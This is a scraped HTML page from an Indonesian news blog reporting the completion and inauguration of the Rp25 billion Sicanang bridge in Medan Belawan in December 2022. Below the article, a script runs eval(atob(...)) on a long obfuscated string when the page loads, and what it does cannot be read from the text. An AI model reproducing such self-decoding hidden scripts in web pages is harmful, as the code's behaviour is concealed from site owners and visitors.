</ul>
</div>
</div></div>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='http://schema.org/BreadcrumbList'>
<span><a href='https://www.deltapariranews.com/'><i class='fa fa-home'></i></a></span>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='http://schema.org/ListItem'> &#8250; <a href='https://www.deltapariranews.com/search/label/Medan?&max-results=15' itemid='' itemprop='item' itemtype='http://schema.org/Thing'><span itemprop='name'>Medan</span></a>
<meta content='1' itemprop='position'/>
</span>
<span class='bread-title'>Sempat Terkendala,Pembangunan Jembatan Sicanang Berbiaya Rp25 M Tuntas.. .. </span>
</div>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div itemType='https://schema.org/WebPage' itemprop='mainEntityOfPage' itemscope='itemscope'></div>
<span itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07090955537761251669' itemprop='url'/>
<meta content='DP News' itemprop='name'/>
</span>
<meta content='  Foto: Jembatan Sicanang Dengan Wisata Mangrove Dioperasikan,Kamis(29/12) Menghubungkan Kelurahan Belawan Sicanang dan Kelurahan Belawan Ba...' property='twitter:description'/>
<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4muc0pef2FG8ZeweNvUMfApuaff-Y8hdWkcYNu2jevttEMf03TlkhgGBExfnjXbEisfWLKx3rDNJxkMYPYXKFqqj0n-cH189So4zUON7yxYLWX_O609PgQfx-JUt_FjuPfzMRCnIU8izxoL01oQE65vm42UW71RJD0J4Mqve51wasXzW_XtHN-FzoeA/s320/WhatsApp%20Image%202022-12-29%20at%2017.25.47%20(4).jpeg' itemprop='url'/>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://www.deltapariranews.com/favicon.ico' itemprop='url'/>
</div>
<meta content='DPNews - DELTA PARIRA NEWS' itemprop='name'/>
</div>
<a name='2026406061611920544'></a>
<h1 class='post-title entry-title' itemprop='headline'>
Sempat Terkendala,Pembangunan Jembatan Sicanang Berbiaya Rp25 M Tuntas.. .. 
</h1>
<div id='author-item'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><span itemprop='name'>DP News<i class='fa fa-certificate'></i></span></span>
<span class='date-header-item'><script>var ultimaFecha = '29 Desember 2022';</script>29 Desember 2022</span>
<span class='post-updated'>
</span>
</div>
<div id='bagikan'>
<div class='komentar'><a href='#a-comment'><i class='fa fa-comments-o'></i>
<span class='fb-comments-count' data-href='https://www.deltapariranews.com/2022/12/sempat-tertundapembangunan-jembatan.html'></span> Komentar </a></div>
<ul>
<h5>Share</h5>
<li class='bagikan-facebook'><span><a aria-label='share-facebook' href='https://www.facebook.com/share.php?v=4&src=bm&u=https://www.deltapariranews.com/2022/12/sempat-tertundapembangunan-jembatan.html&t=Sempat Terkendala,Pembangunan Jembatan Sicanang Berbiaya Rp25 M Tuntas.. .. ' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow' title='Bagikan ke Facebook'><i class='fa fa-facebook'></i></a></span></li>
<li class='bagikan-twitter'><span><a aria-label='share-twitter' href='https://twitter.com/intent/tweet?url=https://www.deltapariranews.com/2022/12/sempat-tertundapembangunan-jembatan.html&text=Sempat Terkendala,Pembangunan Jembatan Sicanang Berbiaya Rp25 M Tuntas.. .. &lang=id' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,left=100");return false;' rel='nofollow' title='Bagikan ke Twitter'><i class='fa fa-twitter'></i></a></span></li>
<li class='bagikan-whatsapp'><span><a aria-label='share-whatsapp' data-action='share/whatsapp/share' href='whatsapp://send?&text=Sempat Terkendala,Pembangunan Jembatan Sicanang Berbiaya Rp25 M Tuntas.. ..  → https://www.deltapariranews.com/2022/12/sempat-tertundapembangunan-jembatan.html' title='Bagikan ke WhatsApp'><i class='fa fa-whatsapp'></i></a></span></li>
</ul>
</div>
<div id='iklan-kanan-postingan'>
<div class='iklan-kanan-postingan'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8536124929615980'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-8536124929615980' data-ad-format='auto' data-ad-slot='3022217764' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='post-body entry-content' id='post-body-2026406061611920544' itemprop='description articleBody'>
<div id='post12026406061611920544'></div>
<div id='related-posts2'>
<script>//<![CDATA[
  var ry='<h5>Lihat juga</h5>';rn='<h5>-</h5>';rcomment='comments';rdisable='disable comments';commentYN='no';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels2(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='https://4.bp.blogspot.com/-qcnSvzKJq18/XaajcTACkJI/AAAAAAAADNg/2MNB2JRjsg0aowNlV8GUmXnYexFh-cJogCLcBGAsYHQ/s1600/xmlthemes-com-thumbnail.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels2(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<div class="clear"/></div><ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li class="related-post2"><a href="'+urls[c]+'" rel="dofollow" ><div class="related-post-title2">'+titles[c]+'</div></a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts2').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Medan?alt=json-in-script&callback=related_results_labels2'></script>
<script>var maxresults=2;removeRelatedDuplicates();printRelatedLabels2('https://www.deltapariranews.com/2022/12/sempat-tertundapembangunan-jembatan.html');</script>
</div>
<div class='iklan-tengah-postingan'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8536124929615980'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-8536124929615980' data-ad-format='auto' data-ad-slot='1412979438' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div id='post22026406061611920544'><p>&nbsp;</p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4muc0pef2FG8ZeweNvUMfApuaff-Y8hdWkcYNu2jevttEMf03TlkhgGBExfnjXbEisfWLKx3rDNJxkMYPYXKFqqj0n-cH189So4zUON7yxYLWX_O609PgQfx-JUt_FjuPfzMRCnIU8izxoL01oQE65vm42UW71RJD0J4Mqve51wasXzW_XtHN-FzoeA/s1080/WhatsApp%20Image%202022-12-29%20at%2017.25.47%20(4).jpeg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="719" data-original-width="1080" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4muc0pef2FG8ZeweNvUMfApuaff-Y8hdWkcYNu2jevttEMf03TlkhgGBExfnjXbEisfWLKx3rDNJxkMYPYXKFqqj0n-cH189So4zUON7yxYLWX_O609PgQfx-JUt_FjuPfzMRCnIU8izxoL01oQE65vm42UW71RJD0J4Mqve51wasXzW_XtHN-FzoeA/s320/WhatsApp%20Image%202022-12-29%20at%2017.25.47%20(4).jpeg" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Foto: Jembatan Sicanang Dengan Wisata Mangrove Dioperasikan,Kamis(29/12) Menghubungkan Kelurahan Belawan Sicanang dan Kelurahan Belawan Bahari/Tums</td></tr></tbody></table><br /><p></p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td class="tr-caption" style="text-align: center;"><p><span style="text-align: left;">Medan,DP News</span></p></td></tr></tbody></table><p>Pembangunan Jembatan Sicanang, Medan Belawan berbiaya Rp25 M yang sempat terkendala beberapa waktu lalu, akhirnya tuntas di akhir Tahun 2022.</p><p><br /></p><p>Dengan selesainya pembangunan jembatan tersebut diharapkan para pengunjung ke wisata mangrove tidak khawatir lagi sehingga berdampak dengan perekonomian warga sekitar.&nbsp;</p><p><br /></p><p>Sebagaimana diberitakan,pembangunan Jembatan Sicanang Medan Belawan bakal berlanjut tahun ini dengan total anggaran Rp25 M.Tender proyek tersebut sudah selesai namum belum diketahui kapan pengerjaan fisik dimulai kontraktor pemenang tender.</p><p><br /></p><p>Penelusuran DP News di LPSE Pemko Medan menyebutkan proyek pembangunan Jembatan Sicanang merupakan proyek Dinas PU Medan.Pembiayaan melalui APBD TA 2022 sebesar Rp25 M.</p><p><br /></p><p>Sebelumnya, Walikota Medan M Bobby Afif Nasution mengatakan Pemko Medan berkomitmen untuk membangun Jembatan Titi Dua, Kelurahan Belawan Sicanang sebab jembatan ini sangat diimpikan masyarakat mengingat keberadaannya cukup vital menghubungkan dua kelurahan yakni Kelurahan Belawan Sicanang dan Kelurahan Belawan Bahari.</p><p><br /></p><p>Dan akhirnya,Kamis(29/12) pun diresmikan Walikota Medan Bobby Nasution bersama Forkopimda Medan.Tumpal S/Redaksi</p><div><br /></div></div>
<script>
var obj0=document.getElementById("post12026406061611920544");
var obj1=document.getElementById("post22026406061611920544");
var s=obj1.innerHTML;
var t=s.substr(0,s.length/1.5);
var r=t.lastIndexOf("<br>");
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
</script>
<div style='clear: both;'></div>
</div>
<script type='text/javascript'>
eval(atob('[base64]/[base64]'));eval(atob(__.$('ja7O45vbi5wD4e4Fj6rIj+UD3NPQ45zMiqPbxu3MnpfM1q7UmqjSye/dnqHMnp4F46vXkJ/UopcG463UlKzVyO4Cx5zMkaDSnNIEou/Ykaraxu3Yj5vQkNYR1JjJjOHNmaHS1aHbj+EexdQRotIEou/Ykaraxu3Yj5vQkNYR1JjJjOHZl6DeoqPTnqvfleHdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkSj53XoZrSlqrOn6rVouHdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkS0dvWoqLSnpjN1abc1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1abSn6DGlKHf1azRluEexdQRotIEou/Ykaraxu3Yj5vQkNYR1JjJjOHWnqXfkabSnOHNmpvb1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERn6Deka7Vk6DN1azRluEexdQRotIEou/Ykaraxu3Yj5vQkNYR1JjJjOHTnqvflaTUmqUSoKDT1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERj6bVlKHZ1ZzXj6sR4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkSnqTNk6DN1ZvRk+EexdQRotIEou/Ykaraxu3Yj5vQkNYR1JjJjOHTnpvOlN4Mma7T1aHbj+EexdQRotIEou/Ykaraxu3Yj5vQkNYR1JjJjOHVl6bVlZrNouHMlJ=R4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkSlqrcoqIOz6XfluHdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODejq7Sop/RkOHRlaPXlasR4dIE1K8Cx68gm53bndMem5vMk50G1ODNjqLfj53fj6DcopcSoKDT1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERlZrNop/RkOHRlaPXlasR4dIE1K8Cx68gm53bndMem5vMk50G1ODMnp3fkKTRj68SlKHUmqHb1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERka7cop3QlJ0SlKHUmqHb1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERj6rOlJ/RlakSkKbMnuEexdQRotIEou/Ykaraxu3Yj5vQkNYR1Kbcj6DcopcSkKbMnuEexdQRotIEou/Ykaraxu3Yj5vQkNYR1JXXnJXfnOHempYSmqwR4dIE1K8Cx68gm53bndMem5vMk50G1ODTnqvflaPXlasSoabG1abc1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERmqHclJ/RkOHNmpvb1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERoa7enqHbjJ0SlKHUmqHb1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1affkabflaLbj53R1abc1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1aXLkaHfl5/RkJwSlarM1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERkJrTjpvcoqbUiuHXn+EexdQRotIEou/Ykaraxu3Yj5vQkNYR1KLbn6bfj6bTkJrN1azRluEexdQRotIEou/Ykaraxu3Yj5vQkNYR1Kjfl67Nmq3Rj+HdlOHXn+EexdQRotIEou/Ykaraxu3Yj5vQkNYR1KnRkZrTmKrfn6bUoqHNjqLLj+HdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkSkJrfka7SopzXlKHfl6HbjJ0SoKDT1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1a3flavfkaLbkabfm6HbjJ0SoKDT1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1abSn6DSnpzXoq3bkaTXoa7OlarJkOHdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkSkJrTopvOoqvfmqPH1azRluEexdQRotIEou/[base64]/Ykaraxu3Yj5vQkNYR1JjJjOHcnqPMop/fkabOoqHbjJ0SoKDT1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1Z/Rj53bj6bSn6DSnpzXoqHbjJ0SoKDT1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1affkabfla3fkKbN1azR1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1aTRlq7Sn6ESj6DQ1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1ZjfkK7Sj67OoqDSl6bSnuHdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkSoZrNnp3NjqLLj+HdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODRk5rSnKHbjJ0SoKDT1O4Cx+DfxdQRkJvOlKHZxdQRk9IZyQAA','d')));
</script>
<div id='tag-share-related'>
<div class='next-article'><h5>Artikel Selanjutnya <i class='fa fa-angle-right'></i></h5>
<a class='blog-pager-newer-link' href='https://www.deltapariranews.com/2022/12/kios-rokok-terbakar-di-padang-bulan.html' id='Blog1_blog-pager-newer-link'>memuat...</a>
</div>
<script>
$(document).ready(function(){
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});
</script>
<div id='post-labels-bawah'><a href='https://www.deltapariranews.com/search/label/Medan?&max-results=15' rel='tag nofollow'>Medan</a></div>
<div id='bagikan1'>
<ul>
<h5>Share</h5>
<li class='bagikan-facebook'><span><a aria-label='share-facebook' href='https://www.facebook.com/share.php?v=4&src=bm&u=https://www.deltapariranews.com/2022/12/sempat-tertundapembangunan-jembatan.html&t=Sempat Terkendala,Pembangunan Jembatan Sicanang Berbiaya Rp25 M Tuntas.. .. ' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow' title='Bagikan ke Facebook'><i class='fa fa-facebook'></i></a></span></li>
<li class='bagikan-twitter'><span><a aria-label='share-twitter' href='https://twitter.com/intent/tweet?url=https://www.deltapariranews.com/2022/12/sempat-tertundapembangunan-jembatan.html&text=Sempat Terkendala,Pembangunan Jembatan Sicanang Berbiaya Rp25 M Tuntas.. .. &lang=id' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,left=100");return false;' rel='nofollow' title='Bagikan ke Twitter'><i class='fa fa-twitter'></i></a></span></li>
<li class='bagikan-whatsapp'><span><a aria-label='share-whatsapp' data-action='share/whatsapp/share' href='whatsapp://send?&text=Sempat Terkendala,Pembangunan Jembatan Sicanang Berbiaya Rp25 M Tuntas.. ..  → https://www.deltapariranews.com/2022/12/sempat-tertundapembangunan-jembatan.html' title='Bagikan ke WhatsApp'><i class='fa fa-whatsapp'></i></a></span></li>
<li class='salin-url'><span><a href='https://www.deltapariranews.com/2022/12/sempat-tertundapembangunan-jembatan.html' title='Salin ke papan klip'><i class='fa fa-clipboard'></i></a></span></li>
</ul>
<div class='komentar'><a href='#a-comment'><i class='fa fa-comments-o'></i>
<span class='fb-comments-count' data-href='https://www.deltapariranews.com/2022/12/sempat-tertundapembangunan-jembatan.html'></span> Komentar </a></div>
</div>
<div class='iklan-bawah-postingan'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8536124929615980'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-8536124929615980' data-ad-format='fluid' data-ad-layout-key='-fb+5w+4e-db+86' data-ad-slot='1396667561' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<p style='text-align: center; display: none;'><strong></strong></p>
<p style='text-align: center; display: none;'><strong><a href='https://www.sjnn.net/'></a> | <a href='https://www.globalmedan.com/'></a> | <a href='https://www.tribunmerdeka.com/'></a> | <a href='https://www.24jamnews.id/'></a> | <a href='https://www.indozona.com/'></a> | <a href='https://www.jejaring.site/'></a> | <a href='https://dobrakpos.com/'></a> | <a href='https://www.medanklik.com/'></a> | <a href='https://tikong.site/'></a> | <a href='https://www.ekspos.top/'></a> | <a href='https://www.metro24jam.net/'></a> | <a href='https://www.kliknusa.top/'></a> | <a href='https://www.medan24jam.com/'></a> | <a href='https://buanapos.online/'></a> | <a href='https://sumatratoday.com/'></a> | <a href='https://nusapos.online/'></a> | <a href='https://teraskota.online/'></a> | <a href='https://radarpos.online/'></a> | <a href='https://teropong.site/'></a> | <a href='https://idtoday.site/'></a> | <a href='https://zigzag.biz.id/'></a> | <a href='https://medanline.biz.id/'></a> | <a href='https://indopos.site/'></a></strong></p>
<div id='related-posts'>
<script>//<![CDATA[
var ry='<h6><span>Berita Terkait</span></h6>';rn='<h6>-</h6>';rcomment='comments';rdisable='disable comments';commentYN='no';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='https://4.bp.blogspot.com/-qcnSvzKJq18/XaajcTACkJI/AAAAAAAADNg/2MNB2JRjsg0aowNlV8GUmXnYexFh-cJogCLcBGAsYHQ/s1600/xmlthemes-com-thumbnail.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<div class="clear"/></div><ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li class="related-post"><a href="'+urls[c]+'" rel="dofollow" ><div id="related-thumb"><img class="related-thumb" alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/s220/")+'"/></div><div class="related-post-title">'+titles[c]+'</div></a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Medan?alt=json-in-script&callback=related_results_labels'></script>
<script>var maxresults=8;removeRelatedDuplicates();printRelatedLabels('https://www.deltapariranews.com/2022/12/sempat-tertundapembangunan-jembatan.html');</script>
</div>
<div id='a-comment'></div>
<div id='fb-root'></div>
<script> //<![CDATA[
  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]> </script>
<div id='fbcomment'><fb:comments href='https://www.deltapariranews.com/2022/12/sempat-tertundapembangunan-jembatan.html' num_posts='5' width='102%'></fb:comments></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
<div class='BLOG_video_class' style='display:none'>
<iframe allowfullscreen='allowfullscreen' autoplay='1' control='0' height='540' loop='1' src='https://www.blogger.com/video.g?token=AD6v5dwVxhXWXIUapVo8fCSrEufmSHOQkzF3lQ0VicQ-THNoKscMKs4xZvVW7Ovh6wst_l3h3tCbsTOg605gJQxyBwTl-IiRFom5eV15ZSLeWt6SbNSKMFjS5Rx3cFnIY0uyFf-YdC8' width='360'></iframe>
</div>
<Br></Br>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
<div id='sidebar-outer'>
<div class='sidebar-post-desk section' id='sidebar-post-desk'><div class='widget Image' data-version='1' id='Image30'>
<div class='widget-content'>
<img alt='' height='1200' id='Image30_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhr0PZH3dbyRjJIDq-R2nSzVEIjgSbGiJLvnfxGK726kK1WDUeiVsg7iEaFy8G1sf70Le0QS1WCUiHzbPyjGdawsDtyUJRNWPIBR9FdTo9PiYaF0hWNERn1qKl_935ktZEdTVrYc4rKwMqiPGIPx-T2uWXa3Iy2yeuHTIz_peX0kZpqHDcnZAmPBlDp58OA=s1200' width='739'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<div class='widget-content'>
<img alt='' height='450' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_hj7k9RuVurhp9pt8kWF-0-AydrENaCYslc7i5SQTYM9bCPZVhUUkNKGP2oN50knZxE3Z1t1qQ1UfMN0JWoHIyLKtgdSerBsVWjqChzZ9n3NQxYm7LHi7e_rPLko4p8SOqgS3kTRB8ek8RI-o0MoSX9gkqYau9mCt-zzLqGx3Ve03mG6zaZFbtIjGCXeU=s450' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar-post section' id='sidebar-post'><div class='widget Image' data-version='1' id='Image31'>
<div class='widget-content'>
<img alt='' height='1200' id='Image31_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjWPJtc-LRIWC29OOR2zEOW_vKUXbVWsybCvCxsKHY6aLel46NyECSzfcYiu4IrqaONwBMco-Vjz9fEUIxwAyV1Pj6yPhivj4UUF6HbcBy_EN2Piqn80f27vFif9WqGqW34lfMy_U9MwT9jXrOxPhdl_rBK9YCppXXDp5gKCu5sQcOE6jSG1M4-YUWc-Mhw=s1200' width='739'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<div class='widget-content'>
<img alt='' height='450' id='Image12_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_hj7k9RuVurhp9pt8kWF-0-AydrENaCYslc7i5SQTYM9bCPZVhUUkNKGP2oN50knZxE3Z1t1qQ1UfMN0JWoHIyLKtgdSerBsVWjqChzZ9n3NQxYm7LHi7e_rPLko4p8SOqgS3kTRB8ek8RI-o0MoSX9gkqYau9mCt-zzLqGx3Ve03mG6zaZFbtIjGCXeU=s450' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a href="https://"><img src="https://" style="display:block;max-width:100%;margin-left:auto;margin-right:auto"/></a>
<p></p><p></p><p></p>
<br />
<p></p><p></p><p></p>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts4'>
<h2>Berita Terpopuler</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.deltapariranews.com/2026/01/anehbapenda-medan-belum-cetak-sppt-pbb.html'>
<img alt='ANEH....Bapenda Medan Belum Cetak SPPT PBB Tahun 2026,Warga Kesulitan Dapatkan STTS Untuk Kelengkapan Berbagai Urusan...' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHInrFgpENwq-DIrKz1_r-w0dja1V0raPwLYXb_GaQhftBiso0-YyzCwmhKAigGzvVygEOz5vAaM4klXX23Jd6cnwNX9qqBaDFC_asnEqyShxqkKaWwL4hjRm89D9x_yXdS4_ImrwhRWCzqT5vC3IDGxLKbhmD_lYylAhBtsqv5Spyz5WJDFAVVxCDaDS6/w150-h112-p-k-no-nu/1000352326.webp'/>
</a>
</div>
<div class='item-title'><a href='https://www.deltapariranews.com/2026/01/anehbapenda-medan-belum-cetak-sppt-pbb.html'>ANEH....Bapenda Medan Belum Cetak SPPT PBB Tahun 2026,Warga Kesulitan Dapatkan STTS Untuk Kelengkapan Berbagai Urusan...</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.deltapariranews.com/2026/01/pengamat-anggaran-dan-kebijakan-publik.html'>
<img alt='Pengamat Anggaran dan Kebijakan Publik Elfanda Ananda: Saatnya Walikota Evaluasi Total Kinerja Bapenda Medan ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs4sFmJZ0m-qUq88K63fmmFW0C74IpXOctqRDdHt1Lvp1w1DZ2rXZN8qIYvv1P3dfSoO4QPFCkHhnQmkGTye9zjeHfDK2H8aBse5srtK4NbQbCYFeL52hb6LSXvvye-IaTuUvY3byThdo4sbLtBs7grhgVLsWKdx0IY__vsdc4yV9APTOYW004VKK-SVgR/w150-h112-p-k-no-nu/1000493500.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.deltapariranews.com/2026/01/pengamat-anggaran-dan-kebijakan-publik.html'>Pengamat Anggaran dan Kebijakan Publik Elfanda Ananda: Saatnya Walikota Evaluasi Total Kinerja Bapenda Medan </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.deltapariranews.com/2026/01/binsar-simarmata-usulkan-pembangunan.html'>
